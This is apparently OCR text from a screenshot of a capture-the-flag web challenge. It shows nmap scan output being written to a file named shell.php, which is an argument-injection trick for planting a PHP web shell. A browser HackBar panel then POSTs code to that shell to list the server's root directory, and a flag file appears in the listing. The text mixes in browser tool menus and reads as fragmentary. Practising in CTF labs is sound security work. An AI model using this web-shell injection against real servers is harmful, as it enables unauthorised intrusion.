 # Nmap 7.70 scan initiated Mon Sep 6 06:03:29 2021 as: nmap -T5 -sT -Pn --host-timeout 2 -F -oG shell.php \ array(20) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv"
[3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(4) "flag" [7]=> string(4) "home" [8]=> string(3) "lib" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(4)
"proc" [12]=> string(4) "root" [13]=> string(3) "run" [14]=> string(4) "sbin" [15]=> string(3) "srv" [16]=> string(3) "sys" [17]=> string(3) "tmp" [18]=> string(3) "usr" [19]=> string(3) "var" } \\ #
Nmap done at Mon Sep 6 06:03:32 2021 -- 0 IP addresses (0 hosts up) scanned in 2.65 seconds
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://4d8c1ab3-e7f2-4bb9-8ad1-9e72bd42ee67.node4.buuoj.cn:81/7b03fb40268b6300a31d7dad369d09c1/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=var_dump(scandir('/'));